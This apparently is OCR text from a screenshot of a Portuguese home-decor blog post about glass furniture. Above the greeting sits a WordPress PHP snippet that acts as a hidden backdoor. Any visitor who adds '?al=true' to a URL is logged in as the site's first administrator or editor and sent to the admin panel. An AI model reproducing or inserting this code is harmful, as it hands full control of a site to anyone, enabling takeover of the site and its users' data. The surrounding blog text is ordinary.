
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MÓVEIS DE VIDRO NA DÉCOR
Olá pessoal, espero que todos estejam bem!